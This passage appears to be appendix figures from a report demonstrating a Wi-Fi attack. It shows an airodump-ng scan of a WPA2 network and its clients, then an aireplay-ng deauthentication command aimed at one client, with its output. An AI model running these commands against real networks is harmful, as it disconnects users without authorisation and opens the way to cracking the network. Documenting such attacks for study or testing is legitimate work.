 sudo airodump-ng -bg ~
sudo airodump-ng -bg ~
CH 12 ][ Elapsed: 3 mins ][ 2023-12-16 11:58 ][ interface wlan0 down
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
40:ED:00:34:D0:C0 -42 237 36 0 10 130 WPA2 CCMP PSK TurkTelekom_IPD0BA_2.4GH
BSSID STATION PWR Rate Lost Frames Notes Probes
40:ED:00:34:D0:C0 34:94:54:F2:CB:70 -52 0 - 6 120
40:ED:00:34:D0:C0 BE:D1:90:F1:E5:59 -31 1e-24 591 102
40:ED:00:34:D0:C0 62:36:2A:80:FE:2C -27 1e- 1e 1 310
Fig C.1: Finding MAC address of the GateWay
sudo aireplay-ng --deauth 100000 -a 40:ED:00:34:D0:C0 -c 34:94:54:F2:CB:70 wlan0 -D
12:02:27 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [29|39 ACKs]
12:02:28 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 1| 3 ACKs]
12:02:28 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:29 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:30 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:30 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:31 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:32 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:32 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:33 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:34 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:35 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 2| 0 ACKs]
12:02:35 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:36 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:37 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:38 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [43|46 ACKs]
12:02:38 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 2|19 ACKs]
12:02:39 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 6| 0 ACKs]
12:02:39 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:40 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:41 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:41 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:42 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
12:02:43 Sending 64 directed DeAuth (code 7). STMAC: [34:94:54:F2:CB:70] [ 0| 0 ACKs]
Fig C.2: Performing DeAuth Attack